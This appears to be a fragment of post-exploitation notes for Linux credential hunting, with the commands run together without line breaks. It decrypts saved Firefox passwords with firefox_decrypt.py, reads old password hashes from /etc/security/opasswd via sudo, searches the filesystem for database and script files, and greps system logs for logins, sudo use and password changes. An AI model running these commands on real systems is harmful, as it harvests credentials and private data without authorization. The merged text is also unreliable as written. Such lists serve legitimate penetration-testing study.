python3.9 firefox_decrypt.pysudo cat /etc/security/opasswdfor l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share\|man";donefor l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share";donefor i in $(ls /var/log/* 2>/dev/null);do GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null); if [[ $GREP ]];then echo -e "\n#### Log file: " $i; grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null;fi;done